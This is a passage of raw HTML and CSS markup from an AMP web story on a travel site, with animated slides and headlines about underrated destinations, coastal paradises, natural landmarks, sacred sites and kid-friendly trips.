1.3698630136986%}._acf5618{background-color:#2e2316}._60104c3{position:absolute;pointer-events:none;left:11.65049%;top:76.3754%;width:77.91262%;height:23.6246%;opacity:1}._bd4beb7{background-color:#d2ccc8}._f6854d6{position:absolute;pointer-events:none;left:12.13592%;top:81.71521%;width:77.91262%;height:11.97411%;opacity:1}._7989c52{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(1)}._319f350{position:absolute;pointer-events:none;left:11.65049%;top:0;width:76.45631%;height:17.63754%;opacity:1}._cf6cd53{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-299.28647%,0)}._2bb3354{background-color:#b6b6b6;will-change:transform}._ee7fea9{position:absolute;pointer-events:none;left:12.13592%;top:2.91262%;width:77.91262%;height:11.97411%;opacity:1}._b9ca061{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-393.54357%,0)}._0ececd9{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.31308411214953% 0;font-family:"Merriweather",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}._180aecf{position:absolute;pointer-events:none;left:9.2233%;top:-7.76699%;width:11.65049%;height:7.76699%;opacity:1}._efc141f{position:absolute;width:100%;height:100.00004%;left:0%;top:-.00002%}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Feed" href="https://www.heybucketlist.com/feed/"><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Comments Feed" href="https://www.heybucketlist.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Stories Feed" href="https://www.heybucketlist.com/web-stories/feed/"><title>Wanderlust Chronicles: Unveiling the World's Hidden Gems - Heybucketlist</title><link rel="canonical" href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.heybucketlist.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://www.heybucketlist.com/#logo","url":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com","name":"Heybucketlist","publisher":{"@id":"https://www.heybucketlist.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp","url":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp","width":"640","height":"853","caption":"2","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/#webpage","url":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/","name":"Wanderlust Chronicles: Unveiling the World&#039;s Hidden Gems - Heybucketlist","datePublished":"2023-06-20T12:04:12+05:30","dateModified":"2023-06-20T12:04:13+05:30","isPartOf":{"@id":"https://www.heybucketlist.com/#website"},"primaryImageOfPage":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.heybucketlist.com/author/admin/","name":"admin","url":"https://www.heybucketlist.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.heybucketlist.com/"]},{"@type":"Article","headline":"Wanderlust Chronicles: Unveiling the World&#039;s Hidden Gems - Heybucketlist","datePublished":"2023-06-20T12:04:12+05:30","dateModified":"2023-06-20T12:04:13+05:30","author":{"@id":"https://www.heybucketlist.com/author/admin/","name":"admin"},"publisher":{"@id":"https://www.heybucketlist.com/#person"},"description":"A travel guide that invites you to explore the unexplored and unravel the mysteries of our awe-inspiring planet. From remote islands to ancient ruins, bustling metropolises to serene natural wonders.","name":"Wanderlust Chronicles: Unveiling the World&#039;s Hidden Gems - Heybucketlist","@id":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/#richSnippet","isPartOf":{"@id":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/#webpage"},"image":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://www.heybucketlist.com/wp-json/"><link rel="alternate" type="application/json" href="https://www.heybucketlist.com/wp-json/web-stories/v1/web-story/5640"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heybucketlist.com/xmlrpc.php?rsd"><link rel="prev" title="Unveiling the World: Journey Through Uncharted Destinations" href="https://www.heybucketlist.com/web-stories/unveiling-the-world-journey-through-uncharted-destinations/"><link rel="next" title="Wanderlust Chronicles: Embark on an Unforgettable Journey of Exploration and Adventure" href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-embark-on-an-unforgettable-journey-of-exploration-and-adventure/"><link rel="shortlink" href="https://www.heybucketlist.com/?p=5640"><link rel="alternate" type="application/json+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fweb-stories%2Fwanderlust-chronicles-unveiling-the-worlds-hidden-gems%2F"><link rel="alternate" type="text/xml+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fweb-stories%2Fwanderlust-chronicles-unveiling-the-worlds-hidden-gems%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Heybucketlist" publisher-logo-src="https://heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo.png" title="Wanderlust Chronicles: Unveiling the World's Hidden Gems" poster-portrait-src="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp" background-audio="https://heybucketlist.com/wp-content/uploads/2023/02/twilight-vocal-late-night-lounge-music-1028-mp3cut.net_.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="40bb2652-705e-4faa-b968-6608f941f87e" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_09d1944 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b2c50ebf-f22e-496e-8e93-ae1ec684b916"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/2.webp" alt="2" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/2.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/2-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/2-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/2-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/2-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/2-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/2-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/2-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_f673cb0"><div id="el-e47d121b-cf9e-498c-bcb5-d5fcefce03b6" class="_c051987"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Discover the World's Most Underrated Travel Destinations</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="dbd08821-0aeb-40f4-8e8d-bc06f83154b3" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2a6952d8-0c5c-4100-8813-7786c9641554 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-31.249999886225726%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-72ee39ef-5fef-4dcd-bb92-0835b6a83aac","keyframes":[{"offset":0,"transform":"translate3d(0, -912.46247%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -256.584446564%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -87.231412132%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -32.757402673%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -14.234414532%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2000,"fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_553741c page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-2a6952d8-0c5c-4100-8813-7786c9641554" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-4d79d760-69f9-4e85-a4b6-24495339061b"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/5.webp" alt="5" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/5.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/5-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/5-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/5-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/5-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/5-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/5-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/5-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_40aa053"><div id="anim-72ee39ef-5fef-4dcd-bb92-0835b6a83aac" class="_5ab7b23 animation-wrapper"><div id="el-0dbd3b15-ec8e-45dd-a13d-aa3c5e106aae" class="_fdb92d9"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Epic Adventures for Thrill-Seekers</span></span></h2></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="1d336b6d-339c-4cdb-9b05-806e05b178fa" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-f5fcb9e1-5547-4da4-856b-c44b0e2f319f [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-31.249999886225726%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5efeb17b-8493-43f8-a380-a18b662a2273","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2d521791-b8fb-48cf-a3ee-90f603ff406d","keyframes":{"transform":["translate3d(-114.95328%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_a8ce327 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-f5fcb9e1-5547-4da4-856b-c44b0e2f319f" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-fc7448e0-0650-40ee-8432-f7c45626d2e4"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/7.webp" alt="7" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/7.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/7-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/7-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/7-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/7-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/7-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/7-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/7-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_f673cb0"><div id="anim-5efeb17b-8493-43f8-a380-a18b662a2273" class="_75da10d animation-wrapper"><div id="anim-2d521791-b8fb-48cf-a3ee-90f603ff406d" class="_3839cf4 animation-wrapper"><div id="el-e6951dd7-a228-4fec-b070-d02614617257" class="_c051987"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Breathtaking Coastal Paradises That Will Leave You in Aw</span><span class="_14af73e">e</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="43734fb2-e9f1-4078-9c73-a16c82330296" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d8fd3a87-bb11-4182-8c59-5f597568af12 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-44.886363328891015%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-00a6d7a2-3fb4-45bb-9c0f-7f8e4a905adb","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-7aa01d30-1ca3-45cd-a883-8b06766125cd","keyframes":{"transform":["translate3d(113.39563%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d9fcef8 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d8fd3a87-bb11-4182-8c59-5f597568af12" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-2af87761-135c-41f1-b7c4-1f0be95a7304"><div data-leaf-element="true" class="_917c40f"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/6.webp" alt="6" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/6.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/6-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/6-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/6-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/6-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/6-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/6-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/6-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_f673cb0"><div id="anim-00a6d7a2-3fb4-45bb-9c0f-7f8e4a905adb" class="_75da10d animation-wrapper"><div id="anim-7aa01d30-1ca3-45cd-a883-8b06766125cd" class="_6604207 animation-wrapper"><div id="el-5fc8beb3-bbf6-4090-9987-33a612ac5268" class="_c051987"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">The Majesty of Spectacular Natural Landmarks</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="526341cf-99df-4f38-8abc-064364f73d83" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4b005411-f1ca-4dce-9179-65c43495dac0 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(31.249999886225726%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-34b57618-5e4e-4527-9744-89a7516ca2a8","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-180ec2d7-7b8c-406b-abbc-9a248a7224a4","keyframes":{"transform":["translate3d(0px, -463.16585%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_21c0468 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-4b005411-f1ca-4dce-9179-65c43495dac0" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-9982da89-8c8d-4dbb-85d7-76fe5afc9514"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/4.webp" alt="4" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/4.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/4-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/4-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/4-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/4-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/4-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/4-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/4-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_ba9fe6c"><div id="anim-34b57618-5e4e-4527-9744-89a7516ca2a8" class="_75da10d animation-wrapper"><div id="anim-180ec2d7-7b8c-406b-abbc-9a248a7224a4" class="_a115f2b animation-wrapper"><div id="el-fa83e35d-73d1-4305-b757-08beec0bf34d" class="_c3ce0d9"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Discover the Spiritual Side of Travel in Sacred Sites</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="c4338fd3-fc62-4cf5-b1ff-b766d86f4e4d" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-fb6a8a69-3c70-4e38-88c5-5bacd63d1201 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-7fddbc12-217d-4b86-9355-2ccb36de5101","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_acf5618 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-fb6a8a69-3c70-4e38-88c5-5bacd63d1201" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-f99ba5d1-1a4f-48d2-8c4d-0c415731dd46"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/1.webp" alt="1" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/1.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/1-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/1-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/1-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/1-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/1-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/1-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/1-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_60104c3"><div id="anim-7fddbc12-217d-4b86-9355-2ccb36de5101" class="_75da10d animation-wrapper"><div id="el-ca1b0721-5c88-425e-82b4-2d2bdbba4dd8" class="_c3ce0d9"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Kid-Friendly Destinations for Unforgettable Memories</span></span></h2></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="e5d0333f-b118-4dc1-81e7-23d218bf920f" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-dd5ba3f2-7fe6-45f9-a2f3-4774c45771ec","keyframes":[{"offset":0,"transform":"translate3d(0, -393.54357%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -110.664451884%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -37.622765292000004%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -14.128214163%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -6.139279692%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2000,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-467f7e42-3971-4f7e-9507-d102c8f82927","keyframes":[{"offset":0,"transform":"translate3d(0, -299.28647%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -84.159355364%, 0)","easing":"cubic-bezier(.5, 0, 1, 